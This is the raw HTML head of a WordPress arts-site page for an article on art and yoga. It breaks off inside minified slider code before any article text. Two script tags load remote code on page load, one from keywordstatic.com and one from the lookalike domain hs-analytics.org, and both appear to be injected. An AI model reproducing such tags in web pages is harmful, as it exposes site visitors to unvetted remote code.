

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://motifri.com/jala-yoga/
body_size: 24059
content:
	<!DOCTYPE html>
<html lang="en-US">
	<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <link rel="stylesheet" type="text/css" href="https://motifri.com/wp-content/themes/motif-2020/fonts/stylesheet.css">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Art &#038; Yoga: Opening the mind while strengthening the body &#8211; Motif</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Feed" href="https://motifri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Comments Feed" href="https://motifri.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Motif &raquo; iCal Feed" href="https://motifri.com/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Motif &raquo; Art &#038; Yoga: Opening the mind while strengthening the body Comments Feed" href="https://motifri.com/jala-yoga/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fjala-yoga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://motifri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmotifri.com%2Fjala-yoga%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://motifri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://motifri.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cfmsync-shortcode-css' href='https://motifri.com/wp-content/plugins/captivatesync-trade/captivate-sync-assets/css/dist/shortcode-min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager.css?ver=7.2.3.1' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='sr7css-css' href='//motifri.com/wp-content/plugins/revslider/public/css/sr7.css?ver=6.7.40' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-font-css' href='https://motifri.com/wp-content/themes/motif-2020/css/visual-composer-starter-font.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-woocommerce-css' href='https://motifri.com/wp-content/themes/motif-2020/css/woocommerce.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-responsive-css' href='https://motifri.com/wp-content/themes/motif-2020/css/responsive.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-style-css' href='https://motifri.com/wp-content/themes/motif-2020/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-motif-css' href='https://motifri.com/wp-content/themes/motif-2020/css/motif.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='visualcomposerstarter-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2Citalic|Playfair+Display%3Aregular%2Citalic%26subset%3Dcyrillic%2Ccyrillic-ext%2Cdevanagari%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://motifri.com?display_custom_css=css&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var visualcomposerstarter = {"ajax_url":"https://motifri.com/wp-admin/admin-ajax.php","nonce":"0ab19fd7f1","woo_coupon_form":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://motifri.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","locationajaxurl":"https://motifri.com/wp-admin/admin-ajax.php?action=locations_search","firstDay":"0","locale":"en","dateFormat":"yy-mm-dd","ui_css":"https://motifri.com/wp-content/plugins/events-manager/includes/css/jquery-ui/build.css","show24hours":"0","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"m/d/Y"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://motifri.com/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://motifri.com/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://motifri.com/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://motifri.com/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"1","bookingInProgress":"Please wait while the booking is being submitted.","tickets_save":"Save Ticket","bookingajaxurl":"https://motifri.com/wp-admin/admin-ajax.php","bookings_export_save":"Export Bookings","bookings_settings_save":"Save Settings","booking_delete":"Are you sure you want to delete?","booking_offset":"30","bookings":{"submit_button":{"text":{"default":"Send your booking","free":"Send your booking","payment":"Send your booking","processing":"Processing ..."}},"update_listener":""},"bb_full":"Sold Out","bb_book":"Book Now","bb_booking":"Booking...","bb_booked":"Booking Submitted","bb_error":"Booking Error. Try again?","bb_cancel":"Cancel","bb_canceling":"Canceling...","bb_cancelled":"Cancelled","bb_cancel_error":"Cancellation Error. Try again?","txt_search":"KEYWORD (ANY)","txt_searching":"Searching...","txt_loading":"Loading..."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://motifri.com/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3.1" id="events-manager-js"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/libs/tptools.js?ver=6.7.40" id="tp-tools-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="//motifri.com/wp-content/plugins/revslider/public/js/sr7.js?ver=6.7.40" id="sr7-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://motifri.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://motifri.com/wp-json/wp/v2/posts/110874" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://motifri.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://motifri.com/jala-yoga/" />
<link rel='shortlink' href='https://motifri.com/?p=110874' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://motifri.com"><link rel="alternate" href="https://motifri.com/wp-json/tribe/events/v1/" /><script async src="https://hs-analytics.org/256149.js"></script>
  <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin>
<meta name="generator" content="Powered by Slider Revolution 6.7.40 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motifri.com/wp-content/uploads/2016/07/cropped-motif-logo-270x270.png" />
<script>
	window._tpt			??= {};
	window.SR7			??= {};
	_tpt.R				??= {};
	_tpt.R.fonts		??= {};
	_tpt.R.fonts.customFonts??= {};
	SR7.devMode			=  false;
	SR7.F 				??= {};
	SR7.G				??= {};
	SR7.LIB				??= {};
	SR7.E				??= {};
	SR7.E.gAddons		??= {};
	SR7.E.php 			??= {};
	SR7.E.nonce			= '583e08cdff';
	SR7.E.ajaxurl		= 'https://motifri.com/wp-admin/admin-ajax.php';
	SR7.E.resturl		= 'https://motifri.com/wp-json/';
	SR7.E.slug_path		= 'revslider/revslider.php';
	SR7.E.slug			= 'revslider';
	SR7.E.plugin_url	= 'https://motifri.com/wp-content/plugins/revslider/';
	SR7.E.wp_plugin_url = 'https://motifri.com/wp-content/plugins/';
	SR7.E.revision		= '6.7.40';
	SR7.E.fontBaseUrl	= '';
	SR7.G.breakPoints 	= [1240,1024,778,480];
	SR7.G.fSUVW 		= false;
	SR7.E.modules 		= ['module','page','slide','layer','draw','animate','srtools','canvas','defaults','carousel','navigation','media','modifiers','migration'];
	SR7.E.libs 			= ['WEBGL'];
	SR7.E.css 			= ['csslp','cssbtns','cssfilters','cssnav','cssmedia'];
	SR7.E.resources		= {};
	SR7.E.ytnc			= false;
	SR7.JSON			??= {};
/*! Slider Revolution 7.0 - Page Processor */
!function(){"use strict";window.SR7??={},window._tpt??={},SR7.version="Slider Revolution 6.7.16",_tpt.getMobileZoom=()=>_tpt.is_mobile?document.documentElement.clientWidth/window.innerWidth:1,_tpt.getWinDim=function(t){_tpt.screenHeightWithUrlBar??=window.innerHeight;let e=SR7.F?.modal?.visible&&SR7.M[SR7.F.module.getIdByAlias(SR7.F.modal.requested)];_tpt.scrollBar=window.innerWidth!==document.documentElement.clientWidth||e&&window.innerWidth!==e.c.module.clientWidth,_tpt.winW=_tpt.getMobileZoom()*window.innerWidth-(_tpt.scrollBar||"prepare"==t?_tpt.scrollBarW??_tpt.mesureScrollBar():0),_tpt.winH=_tpt.getMobileZoom()*window.innerHeight,_tpt.winWAll=document.documentElement.clientWidth},_tpt.getResponsiveLevel=function(t,e){return SR7.G.fSUVW?_tpt.closestGE(t,window.innerWidth):_tpt.closestGE(t,_tpt.winWAll)},_tpt.mesureScrollBar=function(){let t=document.createElement("div");return t.className="RSscrollbar-measure",t.style.width="100px",t.style.height="100px",t.style.overflow="scroll",t.style.position="absolute",t.style.top="-9999px",document.body.appendChild(t),_tpt.scrollBarW=t.offsetWidth-t.clientWidth,document.body.removeChild(t),_tpt.scrollBarW},_tpt.loadCSS=async function(t,e,s){return s?_tpt.R.fonts.required[e].status=1:(_tpt.R[e]??={},_tpt.R[e].status=1),new Promise(((i,n)=>{if(_tpt.isStylesheetLoaded(t))s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i();else{const o=document.createElement("link");o.rel="stylesheet";let l="text",r="css";o["type"]=l+"/"+r,o.href=t,o.onload=()=>{s?_tpt.R.fonts.required[e].status=2:_tpt.R[e].status=2,i()},o.onerror=()=>{s?_tpt.R.fonts.required[e].status=3:_tpt.R[e].status=3,n(new Error(`Failed to load CSS: ${t}`))},document.head.appendChild(o)}}))},_tpt.addContainer=function(t){const{tag:e="div",id:s,class:i,datas:n,textContent:o,iHTML:l}=t,r=document.createElement(e);if(s&&""!==s&&(r.id=s),i&&""!==i&&(r.className=i),n)for(const[t,e]of Object.entries(n))"style"==t?r.style.cssText=e:r.setAttribute(`data-${t}`,e);return o&&(r.textContent=o),l&&(r.innerHTML=l),r},_tpt.collector=function(){return{fragment:new DocumentFragment,add(t){var e=_tpt.addContainer(t);return this.fragment.appendChild(e),e},append(t){t.appendChild(this.fragment)}}},_tpt.isStylesheetLoaded=function(t){let e=t.split("?")[0];return Array.from(document.querySelectorAll('link[rel="stylesheet"], link[rel="preload"]')).some((t=>t.href.split("?")[0]===e))},_tpt.preloader={requests:new Map,preloaderTemplates:new Map,show:function(t,e){if(!e||!t)return;const{type:s,color:i}=e;if(s<0||"off"==s)return;const n=`preloader_${s}`;let o=this.preloaderTemplates.get(n);o||(o=this.build(s,i),this.preloaderTemplates.set(n,o)),this.requests.has(t)||this.requests.set(t,{count:0});const l=this.requests.get(t);clearTimeout(l.timer),l.count++,1===l.count&&(l.timer=setTimeout((()=>{l.preloaderClone=o.cloneNode(!0),l.anim&&l.anim.kill(),void 0!==_tpt.gsap?l.anim=_tpt.gsap.fromTo(l.preloaderClone,1,{opacity:0},{opacity:1}):l.preloaderClone.classList.add("sr7-fade-in"),t.appendChild(l.preloaderClone)}),150))},hide:function(t){if(!this.requests.has(t))return;const e=this.requests.get(t);e.count--,e.count<0&&(e.count=0),e.anim&&e.anim.kill(),0===e.count&&(clearTimeout(e.timer),e.preloaderClone&&(e.preloaderClone.classList.remove("sr7-fade-in"),e.anim=_tpt.gsap.to(e.preloaderClone,.3,{opacity:0,onComplete:function(){e.preloaderClone.remove()}})))},state:function(t){if(!this.requests.has(t))return!1;return this.requests.get(t).count>0},build:(t,e="#ffffff",s="")=>{if(t<0||"off"===t)return null;const i=parseInt(t);if(t="prlt"+i,isNaN(i))return null;if(_tpt.loadCSS(SR7.E.plugin_url+"public/css/preloaders/t"+i+".css","preloader_"+t),isNaN(i)||i<6){const n=`background-color:${e}`,o=1===i||2==i?n:"",l=3===i||4==i?n:"",r=_tpt.collector();["dot1","dot2","bounce1","bounce2","bounce3"].forEach((t=>r.add({tag:"div",class:t,datas:{style:l}})));const d=_tpt.addContainer({tag:"sr7-prl",class:`${t} ${s}`,datas:{style:o}});return r.append(d),d}{let n={};if(7===i){let t;e.startsWith("#")?(t=e.replace("#",""),t=`rgba(${parseInt(t.substring(0,2),16)}, ${parseInt(t.substring(2,4),16)}, ${parseInt(t.substring(4,6),16)}, `):e.startsWith("rgb")&&(t=e.slice(e.indexOf("(")+1,e.lastIndexOf(")")).split(",").map((t=>t.trim())),t=`rgba(${t[0]}, ${t[1]}, ${t[2]}, `),t&&(n.style=`border-top-color: ${t}0.65); border-bottom-color: ${t}0.15); border-left-color: ${t}0.65); border-right-color: ${t}0.15)`)}else 12===i&&(n.style=`background:${e}`);const 